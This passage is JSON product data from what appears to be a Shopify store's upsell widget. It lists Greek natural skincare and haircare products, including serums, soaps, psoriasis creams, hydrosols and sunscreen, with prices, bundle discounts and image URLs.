{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":573938,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573938,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":573939,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573939,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":573940,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573940,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":573941,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573941,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":573942,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573942,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":573943,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573943,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":573944,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573944,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":573945,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573945,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":573946,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573946,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":573947,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573947,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":573948,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573948,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":573949,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573949,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":573950,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573950,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":573951,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573951,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":573952,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573952,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":573953,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573953,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":573954,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default 